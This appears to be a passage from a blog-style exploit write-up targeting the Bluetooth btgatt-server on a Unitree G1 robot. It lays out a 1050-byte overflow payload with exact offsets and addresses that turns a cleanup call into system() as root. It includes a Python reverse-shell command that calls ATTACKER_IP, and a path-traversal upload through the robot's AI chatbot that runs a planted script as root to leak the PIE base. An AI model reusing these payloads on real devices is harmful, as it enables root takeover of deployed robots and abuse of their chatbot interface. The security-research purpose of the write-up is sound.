
mainloop_list[2] is overwritten with a pointer back to the beginning of wifi_ssid, where we placed a fake mainloop_data structure. Cleanup follows that pointer, reads our controlled destroy and user_data fields, and turns its normal destroy(user_data) call into system(command). Because btgatt-server runs as root, the command runs as root tooThe Trigger Problem
At this point, the fake cleanup entry is solved. The first 32 bytes of wifi_ssid will be our fake mainloop_data, and near the end of the overflow we will replace mainloop_list[2] with a pointer back to it. If cleanup processes that entry, destroy(user_data) becomes system(command).
But planting that entry does not execute anything by itself. The program does not hit mainloop_list[2] while the event loop is running. Cleanup only begins after the loop exits, and the loop will not exit until something sets epoll_terminate to 1.

epoll_terminate on demandThis was the incarnate antithesis of anything and everything worth spending my time on. I spent a lot of time stuck here you can read about the failiure attempts HERE.
All the blogs/papers/CTFs I found looking for similar bugs had different ways of corrupting mainloop_list. In almost 99% of cases, you'd need to find a separate way to trigger the cleanup loop & at the same time corrupt the data & also have a trigger to the code path that reads it. I was looking for something external to trigger the cleanup. I didn't care if it was god, a rogue solar flare, a disconnect, a second connection. I genuinely couldn't figure out "how to make the event loop exit". In my mind it HAD to be a separate problem from the overflow... but it never was.
See, epoll_terminate sits only 1016 bytes after wifi_ssid, so our overflow can reach it. Normally, it is 0, and the event loop keeps running. If we overwrite it with 1, the event loop stops. The program then moves directly into its cleanup code, which walks through mainloop_list and calls each entry’s destroy function pointer. I don't need an external trigger. I can write 1 directly (causes the loop to exit) into that flag as part of the same overflow that plants the fake struct.
The corruption itself also supplies the condition that drives execution toward the corrupted structure.


To make sure nothing else would interfere, I grepped the entire binary for every instruction that touches epoll_terminate.
11cb4: str   wzr, [x0, #0x5dc]    ; mainloop_init: epoll_terminate = 0
11cd0: str   w2, [x1, #0x5dc]     ; mainloop_quit: epoll_terminate = 1
11cfc: ldr   w0, [x0, #0x5dc]     ; mainloop_run: check the flag
Three static instruction sites in this binary normally access epoll_terminate: initialization mainloop_init writes 0, mainloop_quit writes 1, and mainloop_run reads it. It's kinda weird, but the overflow provides an unintended fourth way to modify the same BSS integer.

mainloop_run() processes events only while epoll_terminate is zero. Our overflow writes 1 directly into BSS at offset 1016, producing the same state as mainloop_quit() and dropping execution straight into cleanup. Cleanup then follows mainloop_list, loads the entry’s destroy and user_data fields, calls destroy(user_data), and frees the entry. You'll have to go back to the previous screenshot for 0x411cb4, but only three instructions in the entire binary touch epoll_terminate: mainloop_init sets it to 0, mainloop_quit sets it to 1, and mainloop_run checks it every iteration. The difference is that our 1 comes from attacker-controlled BLE data.Anyways, we're kinda cleared on that front. All mainloop_quit does. It writes the number 1 to a memory address. Our overflow can do the same thing.

1050-byte payload, the final BLE chunk overwrites epoll_terminate and finishes mainloop_list[2]. Once the handler returns, no second trigger action is required because the same event-loop thread reads epoll_terminate, it exits, and enters the cleanup path. There are no weird conditions or separate timing races. The final stage is self-triggeringThat's why the exploit is sexy btw
Zooming out for a second: In many function-pointer corruption exploits, corrupting the pointer and making the program consume it are separate problems (typically, you first corrupt a data structure, then find another action that causes the program to consume it). Here, both are reachable through the same BSS overflow. The 1050-byte write setsepoll_terminateand then finishes at the low six bytes ofmainloop_list[2]. Because the event loop does not observe the termination flag until the write handler returns, the corrupted pointer is fully in place before shutdown reaches the cleanup path that consumes it.
epoll_terminate does not directly invoke the corrupted function pointer. It only changes control flow: once set, the event loop exits, and the subsequent cleanup path consumes the corrupted mainloop_list[2]. Although the flag is overwritten earlier in the same overflow, it is not observed until the write handler returns, by which point the pointer corruption is already complete.
The Payload
The payload is exactly 1050 bytes long, meaning it covers offsets 0-1,049 from the beginning of wifi_ssid. That range reaches epoll_terminate at offset 1016 and the first 6 bytes of mainloop_list[2], which begins at offset 1044.
ML[2] is an 8-byte pointer, but mainloop_init() initialized the entire slot to zero before the final connection. The address we need fits in the pointer’s low 6 bytes, so we only have to overwrite offsets 1044 through 1049. Its two high bytes remain zero 1044-byte offset + 6 pointer bytes = 1,050-byte payload.
before overflow:
00 00 00 00 00 00 00 00

after overflow:
bc 9a 78 56 34 12 00 00
^^^^^^^^^^^^^^^^^
overwritten by payload

                  ^^^^^
                  remain zero


offset 1044                      offset 1051
    ↓                                ↓
    [        mainloop_list[2]        ]
    [ b0  b1  b2  b3  b4  b5  b6  b7 ]
      ↑   ↑   ↑   ↑   ↑   ↑
      payload reaches these

                              ↑   ↑
                              untouched
                              already zero
This is what overwrites the low six bytes im talking about of mainloop_list[2] means & why our payload stops at offset 1049. Now mainloop_list[2] is no longer NULL. When cleanup processes mainloop_list[2], the program thinks it is looking at a legitimate cleanup entry. Simply put its enough bytes to turn the zeroed pointer into the exact valid userspace address we need
Each BLE chunk carries 50 payload bytes, so the complete overflow requires 21 chunks (I use macOS btw & can reliably deliver seven chunks per connection before everything goes to shit).

The payload cannot avoid absolute addresses because the cleanup loop loads a raw destroy pointer and branches to it. No relative addressing is used here. destroy must contain the exact address of system@PLT (system() is a standard C library function @PLT (Procedure Linkage Table) is how the binary calls it). user_data must contain the exact address of the command string. mainloop_list[2] must contain the exact address of the fake struct. These are all absolute.
And btgatt-server is compiled as a Position Independent Executable (PIE). This means that every time it starts, it loads at a different random base address. The offsets from the base are fixed at compile time, but the base itself is unknown.
We need the PIE base before we can build the payload. We'll get it in the next section. For now, assume we have it. Let's call it PIE.
Region 1 (bytes 0–31) will be our fake struct. The first 32 bytes of wifi_ssid become a fake mainloop_data struct. Think of wifi_ssid not as "the place where only the fake struct goes" but as the starting address of one long contiguous write. Later, our overflow makes mainloop_list[2] point backward to wifi_ssid[0]. When the cleanup loop dereferences mainloop_list[2], it therefore interprets these first 32 bytes as a real mainloop_data struct and reads its fields:

PIE + 0x2e224 is our pointer to command string at byte 64 of wifi_ssiddestroy is set to system@PLT the PLT entry for glibc's system() function. It's at PIE offset 0x3580. This is a legitimate code address in the binary's executable text segment. We are not injecting shellcode, we're redirecting a function pointer to an existing function. user_data points to PIE + 0x2e224, which is wifi_ssid + 0x40 (byte 64 of the overflow buffer). That's where we put the command string in Region 2. When the cleanup loop calls destroy(user_data), it's calling system(pointer_to_our_command).
Region 2 begins at byte 64 (0x40) and contains the NUL-terminated command string. The fake structure's user_data field points here, slightly farther into the same payload. Region 2 does not need to end at some arbitrary boundary like byte 191 the command can simply continue through the otherwise unused padding, as long as it terminates before the corruption fields near payload offset 1012.
echo 'import socket,os,pty;s=socket.socket();s.connect(("ATTACKER_IP",4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
pty.spawn("/bin/sh")' > /tmp/r.py; setsid python3 /tmp/r.py </dev/null >/dev/null 2>&1 &
This writes a Python reverse shell script to /tmp/r.py and executes it. Note that this reverse-shell command printed below is roughly 231 bytes, so it can't fit within bytes 64–191. That's what I mean by the comment above: the code extends farther into the padding. There is no meaningful structure occupying most of the space between Region 2 and the corruption zone, so the command string simply extends farther into that padding
Region 3 (bytes 1012–1049) is the BSS corruption zone. These final 38 bytes are where the overflow reaches past the intended wifi_ssid storage and begins modifying the adjacent state that matters to the cleanup path.

The payload is circular. mainloop_list[2] at byte 1044 contains PIE + 0x2e1e4, the address of wifi_ssid[0], so the very end of the overflow points all the way back to Region 1 (where the fake struct lives). That fake struct's user_data field at offset 0x18 contains PIE + 0x2e224, which is wifi_ssid[0x40], where Region 2's command string lives. The fake struct, command string, and corrupted pointer all live inside the same 1050-byte payload and point back into that payload. I'm TELLING you! This is sexy.

Gentle reminder: We write only6bytes formainloop_list[2], not8. On the G1 the relevant user-space addresses fit in the low48bits, andmainloop_init()has already zeroed the entire array slot. Writing the pointer's6low bytes is enough because its upper2bytes remain zero. This keeps the payload at exactly1050bytes (21 chunks × 50 bytes), rather than1052.
Why mainloop_list[2]?
Two reasons. First, it's the farthest safe slot we can reach with this 1050 byte payload without touching ML[3]. mainloop_list[0] begins at offset 1028, [1] at 1036, and [2] at 1044. A 1050-byte payload covers offsets 0 through 1049, so its final six bytes overwrite the low six bytes of ML[2]. mainloop_list[3] begins at offset 1052 which is safely outside the payload.
Second, ML[2] is unused. mainloop_list is indexed by file descriptor, so entry 2 corresponds to stderr. There's more going on, but it will remain NULL until our overflow replaces it with the pointer to our fake structure.
We do not want to touch the event-loop entries at ML[3] because they contain legitimate states used by the signal handler, BLE listener, and other registered descriptors. Corrupting them would fuck me first, then crash the server. ML[2] is reachable, empty, and processed before those live entries. The stars are just aligned.
Getting the PIE Base by Abusing The G1 AI Chatbot

OK! The payload is "designed". But every address in it system@PLT, the command string pointer, the ML[2] back-reference depends on the PIE base. But we can leak it using RCE #1 🙂! Remember chat_go also runs as root.
Like before, we'll publish a DDS message to rt/api/robot_state/request with {"name":"chat_go","switch":1}. The robot's service manager starts the chat_go process. Then we will publish to rt/api/gpt/request with api_id 1006 (UPLOAD_KNOWLEDGE) and this parameter:
[{"uid":"../../../../../unitree/module/bashrunner/content_acquisition/pwn",
  "content":"#!/bin/sh\ncat /proc/$(pgrep -x btgatt-server | tail -1)/maps | grep 'r-xp.*btgatt'"}]
chat_go writes this to /unitree/module/bashrunner/content_acquisition/pwn.md. One important detail is the tail -1 in the pgrep command. After the WiFi hijack, btgatt-server sometimes crashes and restarts. Two PIDs can exist (a dying zombie and the new active process). tail -1 gets the newest PID, which is the active one with the correct PIE base. I learned this the hard way. You should use this trick.
We then publish to rt/api/robot_state/request with {"name":"bashrunner","switch":0} (stop), wait 3 seconds, then {"name":"bashrunner","switch":1} (start). On startup, bashrunner calls os.listdir() on its content directory and adds pwn.md to its whitelist.
And finally, we publish to rt/api/bashrunner/request with {"script":"pwn.md"}. bashrunner runs sh pwn.md as root. And the btgatt-server memory map comes back in the DDS response.
5578d70000-5578d90000 r-xp 00000000 b3:02 131293 btgatt-server
The first column is the r-xp (read-execute) mapping. The PIE base is 0x5578d70000. Now we can compute every absolute address for the payload
system@PLT      = 0x5578d70000 + 0x3580  = 0x5578d73580
wifi_ssid       = 0x5578d70000 + 0x2e1e4 = 0x5578d9e1e4
epoll_terminate = 0x5578d70000 + 0x2e5dc = 0x5578d9e5dc
mainloop_list   = 0x5578d70000 + 0x2e5e8 = 0x5578d9e5e8
Three BLE Connections
